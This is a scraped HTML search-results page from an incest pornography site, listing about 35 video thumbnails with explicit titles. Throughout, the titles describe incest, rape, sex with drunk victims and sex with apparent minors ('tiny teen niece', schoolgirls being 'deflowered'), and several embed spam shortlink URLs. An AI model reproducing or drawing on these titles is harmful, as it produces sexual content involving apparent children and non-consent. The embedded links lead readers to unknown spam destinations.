

--- FILE ---
content_type: text/html
request_url: https://realincest.net/en/search/TW92aWUgaGluZGkgZHViYmVk/
body_size: 13165
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Real Incest - Movie hindi dubbed Free Porn Videos #1 -  - 126 </title>
        <meta name="description" content="Movie hindi dubbed - 126 - Mom&Son Xxx Porn, Incest Manga Free, Mom & Son Love Quotes, Mom And Sons Sex Video Download" />
        <link rel="alternate" hreflang="en" href="/en/search/TW92aWUgaGluZGkgZHViYmVk/popular/1/" />
 
        <link rel="canonical" href="https://realincest.net/en/search/TW92aWUgaGluZGkgZHViYmVk/popular/1/" />
        <meta name="Robots" content="index,follow" />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/QCpZKay0pPX5rsLoWXDtnhqE.js" type="text/javascript"></script>
<!-- <script type="text/javascript" src="//go.showmeyouradsnow.com/PLqVGv7.js" data-spots="10513" data-tag="asg"></script>
 -->             
        <div class="head">
        
            <div class="wrap">
                    
                <div class="open open-menu"><i class="fa fa-bars"></i></div>
                
                <div class="logo">
                    <a href="https://realincest.net" target="_self">Real<span>Incest</span>.net</a>
                </div>
                
                <div class="open open-search"><i class="fa fa-search"></i></div>
                
                <div class="menu">
                    <ul>
                        <li><a href="https://livesexhookers.com/"><i class="fa fa-thumbs-up"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"><i class="fa fa-star"></i> PornSites</a></li>
                    </ul>
                </div>
                
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-form">
                            <div class="search-field">
                                <input type="text" name="search">
                            </div>
                            <div class="search-button">
                                <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                            </div>
                        </div>
                    </form>
                </div>
                
            </div>
            
        </div>
            
        <div class="wrap">
            
            <h1>Movie hindi dubbed Free Porn Videos</h1>
            
            <div class="navi navi-top">
                
                <ul>
                    <li><span class="sort-icon"><i class="fa fa-sliders"></i></span></li>
                    <li><a href="/en/search/TW92aWUgaGluZGkgZHViYmVk/latest/1/" target="_self"><i class="fa fa-calendar-check-o"></i> New</a></li>
                    <li><a href="/en/search/TW92aWUgaGluZGkgZHViYmVk/popular/1/" target="_self"><i class="fa fa-thumbs-up"></i> Rated</a></li>
                </ul>
                
                <ul class="pages">
<li><a href="/">1</a></li><li class="active"><a href="/en/search//TW92aWUgaGluZGkgZHViYmVk/popular/2/" target="_self">2</a></li>
                </ul>
                
            </div>
            
            <div class="previews-block">
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/6797859583032358152/">
                            <div class="preview-img">
                                <img data-sg="5e56d9462fa0f508" src="/thumbs/152/6797859583032358152_0.jpg" alt="Pakistani Teen college girl sex with uncle long movie Homely - Wowmoyback">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Pakistani Teen college girl sex with uncle long movie Homely - Wowmoyback</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 19:50</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 20.02.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545417989003/">
                            <div class="preview-img">
                                <img data-sg="13cbe25135ef2b8b" src="/thumbs/3/1426482545417989003_0.jpg" alt="Amateur teen ass solo hd and thai sex Movie Night Madness">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Amateur teen ass solo hd and thai sex Movie Night Madness</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 8:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 22.02.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/5587838797348461750/">
                            <div class="preview-img">
                                <img data-sg="4d8bfdc7d219dcb6" src="/thumbs/750/5587838797348461750_0.jpg" alt="drunk girl brutally fucked and forced to suck two cocks in a forced family rape porn movie.">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> drunk girl brutally fucked and forced to suck two cocks in a forced family rape porn movie.</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 5:46</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 10.12.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638497840836/">
                            <div class="preview-img">
                                <img data-sg="3514ed1075e8bec4" src="/thumbs/836/3824942638497840836_0.jpg" alt="Gorgeous Hindi girl fucked by his uncle">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Gorgeous Hindi girl fucked by his uncle</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 1:18</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 23.06.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/241622673380738805/">
                            <div class="preview-img">
                                <img data-sg="35a6a8a908a06f5" src="/thumbs/805/241622673380738805_0.jpg" alt="incezt - real brother and sister webcam incezt -  2 - full length family sex game movie - 3d xxx crazy animated porn incest pics">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> incezt - real brother and sister webcam incezt -  2 - full length family sex game movie - 3d xxx crazy animated porn incest pics</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 40:44</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 20.02.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/5945418275155131563/">
                            <div class="preview-img">
                                <img data-sg="52825e6bcbbcbcab" src="/thumbs/563/5945418275155131563_0.jpg" alt="Hindi. After tantric massage step mother offers desi virgin">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Hindi. After tantric massage step mother offers desi virgin</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 26:22</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 11.02.2024</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852734008738311/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9b11c4207" src="/thumbs/311/2705852734008738311_0.jpg" alt="Stripper and drunk mom">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Stripper and drunk mom</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 2:06</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 14.03.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/7076296767738679142/">
                            <div class="preview-img">
                                <img data-sg="62340e6b1e4f0f66" src="/thumbs/142/7076296767738679142_0.jpg" alt="anal and oral incest sex in a family taboo movie - hot and wild!">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> anal and oral incest sex in a family taboo movie - hot and wild!</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 6:57</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 11.10.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/6459415746592810954/">
                            <div class="preview-img">
                                <img data-sg="59a47465e83aa7ca" src="/thumbs/954/6459415746592810954_0.jpg" alt="Hindi dirty old man blowjob cum swallow - saree deepthroat cumshot">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Hindi dirty old man blowjob cum swallow - saree deepthroat cumshot</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 10:53</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 27.10.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2514537710328755663/">
                            <div class="preview-img">
                                <img data-sg="22e56eb9967835cf" src="/thumbs/663/2514537710328755663_0.jpg" alt="tiny teen niece fucked by rich uncle in movie theater">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> tiny teen niece fucked by rich uncle in movie theater</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 8:01</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 20.02.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731924190137/">
                            <div class="preview-img">
                                <img data-sg="258d1eb934dc93b9" src="/thumbs/137/2705852731924190137_0.jpg" alt="A photo videos of interresting guys">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> A photo videos of interresting guys</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 5:19</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 12.03.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/8798822584303027683/">
                            <div class="preview-img">
                                <img data-sg="7a1bb285b31105e3" src="/thumbs/683/8798822584303027683_0.jpg" alt="0319182803 indian Uncle Aunty Fucking New Scandal">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> 0319182803 indian Uncle Aunty Fucking New Scandal</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 15:12</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 20.02.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640391652362/">
                            <div class="preview-img">
                                <img data-sg="3514ed10e6ca040a" src="/thumbs/362/3824942640391652362_0.jpg" alt="Taboo family Home Movie brothers and sisters">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Taboo family Home Movie brothers and sisters</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 10:43</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 15.09.2017</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640638829389/">
                            <div class="preview-img">
                                <img data-sg="3514ed10f585a34d" src="/thumbs/389/3824942640638829389_0.jpg" alt="Celeb Indian actress FULL MOVIE: http://scapognel.com/9919277/mfsisbdsnts">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Celeb Indian actress FULL MOVIE: http://scapognel.com/9919277/mfsisbdsnts</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 6:30</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 20.03.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1331840723790235808/">
                            <div class="preview-img">
                                <img data-sg="127ba614f6ea88a0" src="/thumbs/808/1331840723790235808_0.jpg" alt="rape sex and forced family porn was done to a drunken milf in the brutal fuck movie.">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> rape sex and forced family porn was done to a drunken milf in the brutal fuck movie.</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 6:06</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 12.12.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731741915085/">
                            <div class="preview-img">
                                <img data-sg="258d1eb929ff47cd" src="/thumbs/85/2705852731741915085_0.jpg" alt="What movies is this?">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> What movies is this?</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 8:09</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 16.03.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639249313425/">
                            <div class="preview-img">
                                <img data-sg="3514ed10a2b34e91" src="/thumbs/425/3824942639249313425_0.jpg" alt="Sexo con amor (2003)">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Sexo con amor (2003)</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 10:48</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 25.08.2019</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637055550115/">
                            <div class="preview-img">
                                <img data-sg="3514ed101ff122a3" src="/thumbs/115/3824942637055550115_0.jpg" alt="Celeb actress FULL MOVIE: http://scapognel.com/9919277/pt-chdev-j-kssd">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Celeb actress FULL MOVIE: http://scapognel.com/9919277/pt-chdev-j-kssd</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 15:37</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 22.06.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639793729489/">
                            <div class="preview-img">
                                <img data-sg="3514ed10c3266fd1" src="/thumbs/489/3824942639793729489_0.jpg" alt="desi uncle drunk sex more videos click https://clickfly.net/0BZT">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> desi uncle drunk sex more videos click https://clickfly.net/0BZT</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 1:03</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 22.06.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637444929561/">
                            <div class="preview-img">
                                <img data-sg="3514ed1037269819" src="/thumbs/561/3824942637444929561_0.jpg" alt="Hot sexy actress romance">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Hot sexy actress romance</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 3:01</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 22.06.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/14872811391887112/">
                            <div class="preview-img">
                                <img data-sg="34d6be3fd32708" src="/thumbs/112/14872811391887112_0.jpg" alt="insext south korean father and daughter 01662 - elena koshka doll incest porn - sex mom and son family full movie">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> insext south korean father and daughter 01662 - elena koshka doll incest porn - sex mom and son family full movie</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 10:12</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 20.02.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482547865719965/">
                            <div class="preview-img">
                                <img data-sg="13cbe251c7d4949d" src="/thumbs/965/1426482547865719965_0.jpg" alt="Truth or dare group bi first time Our Dirty Movie">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Truth or dare group bi first time Our Dirty Movie</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 5:01</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 26.03.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/5443889285176841300/">
                            <div class="preview-img">
                                <img data-sg="4b8c94763f855454" src="/thumbs/300/5443889285176841300_0.jpg" alt="thick step sister vivian taylor uses step brother's cum to get pregnant full movie - sislovesme">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> thick step sister vivian taylor uses step brother's cum to get pregnant full movie - sislovesme</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 20:58</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 3.10.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482547499658811/">
                            <div class="preview-img">
                                <img data-sg="13cbe251b202ee3b" src="/thumbs/811/1426482547499658811_0.jpg" alt="Daddy bareback first time Movie Night Madness">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Daddy bareback first time Movie Night Madness</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 8:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 13.05.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/5243203170968622950/">
                            <div class="preview-img">
                                <img data-sg="48c399811ac95766" src="/thumbs/950/5243203170968622950_0.jpg" alt="the amateur tendencies of a homemade family porn movie. sisters engaged in oral sex, getting their young asses fucked for the first time.">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> the amateur tendencies of a homemade family porn movie. sisters engaged in oral sex, getting their young asses fucked for the first time.</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 10:14</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 3.10.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/8974194621255200389/">
                            <div class="preview-img">
                                <img data-sg="7c8abe75f1232e85" src="/thumbs/389/8974194621255200389_0.jpg" alt="insext my drunk step-daughter 01331 - full movie adult sex vintage family incest - real asian family taboo new free porn">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> insext my drunk step-daughter 01331 - full movie adult sex vintage family incest - real asian family taboo new free porn</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 15:49</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 20.02.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639685747575/">
                            <div class="preview-img">
                                <img data-sg="3514ed10bcb6c377" src="/thumbs/575/3824942639685747575_0.jpg" alt="Celeb Indian actress FULL MOVIE: http://whareotiv.com/9919277/ptgnvtn">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Celeb Indian actress FULL MOVIE: http://whareotiv.com/9919277/ptgnvtn</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 12:07</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 15.03.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852734620652771/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9d59554e3" src="/thumbs/771/2705852734620652771_0.jpg" alt="Desi teacher choda daughter ko">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Desi teacher choda daughter ko</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 1:19</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 16.03.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639414033560/">
                            <div class="preview-img">
                                <img data-sg="3514ed10ac84bc98" src="/thumbs/560/3824942639414033560_0.jpg" alt="Schoolgirls in dire need of love 3 - Inga wants to get deflowered. Schulm&auml;dchen-Report 10 (1976)">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Schoolgirls in dire need of love 3 - Inga wants to get deflowered. Schulm&auml;dchen-Report 10 (1976)</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 4:15</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 6.03.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/4739947270129910467/">
                            <div class="preview-img">
                                <img data-sg="41c7acedca2d02c3" src="/thumbs/467/4739947270129910467_0.jpg" alt="mother and daughter enjoying a night of oral sex for a taboo homemade movie.">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> mother and daughter enjoying a night of oral sex for a taboo homemade movie.</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 7:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 4.10.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852734499375923/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9ce5acb33" src="/thumbs/923/2705852734499375923_0.jpg" alt="IndianJoy #4 - Indian Mother Cheating on Husband with BWC #1">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> IndianJoy #4 - Indian Mother Cheating on Husband with BWC #1</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 4:02</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 17.03.2020</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637630484836/">
                            <div class="preview-img">
                                <img data-sg="3514ed104235f164" src="/thumbs/836/3824942637630484836_0.jpg" alt="Swathi naidu hot show n romance by drunken hubby http://shrtfly.com/QbNh2eLH">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Swathi naidu hot show n romance by drunken hubby http://shrtfly.com/QbNh2eLH</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 5:47</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 23.08.2019</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640024369670/">
                            <div class="preview-img">
                                <img data-sg="3514ed10d0e5ba06" src="/thumbs/670/3824942640024369670_0.jpg" alt="What is the name of this movie">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> What is the name of this movie</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 0</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 0:55</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 26.08.2019</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640265861961/">
                            <div class="preview-img">
                                <img data-sg="3514ed10df4a9b49" src="/thumbs/961/3824942640265861961_0.jpg" alt="name of this movie.plz">
                            </div>
